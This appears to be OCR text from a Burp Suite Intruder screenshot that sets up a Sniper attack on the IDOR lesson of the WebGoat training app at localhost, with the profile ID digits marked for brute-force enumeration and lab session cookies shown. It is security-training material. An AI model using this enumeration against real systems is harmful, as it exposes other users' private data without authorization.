 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /WebGoat/IDOR/profile/23423§84§ HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: http://localhost:8080/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=OR9BvASzjS5bpYckDIjGwRuilvIcJ8cxweY4N6rw; WEBWOLFSESSION=
OGAGHkTehhmykvlVIFPX2A6Ud2zwFTDweDwp9IyL
14 Connection: close
15
Add §
Clear §
Auto §
Refresh